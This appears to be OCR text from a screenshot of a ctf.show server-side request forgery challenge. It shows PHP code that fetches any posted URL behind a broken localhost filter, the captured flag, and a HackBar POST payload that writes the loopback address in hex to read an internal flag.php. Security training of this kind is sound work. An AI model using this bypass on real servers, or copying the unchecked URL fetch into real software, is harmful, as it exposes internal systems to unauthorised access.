 ctf.show
2423c026-088a-4c83-a4d3-8
2423c026-088a-4c83-a4d3-8864307efcaa.challenge.
信息收集 在线工具 官方源 学习 源码 靶机 安
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{27c9e84b-b23c-4916-8333-a0523cd45c56}
DevTools is now available in Chinese! Always match Chrome's language Switch D
Elements Console Sources Network Performance Memor
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://2423c026-088a-4c83-a4d3-8864307efcaa.challe
Use POST method
enctype
application/x-www-
Body
url=http://0x7f.0.0.1/flag.php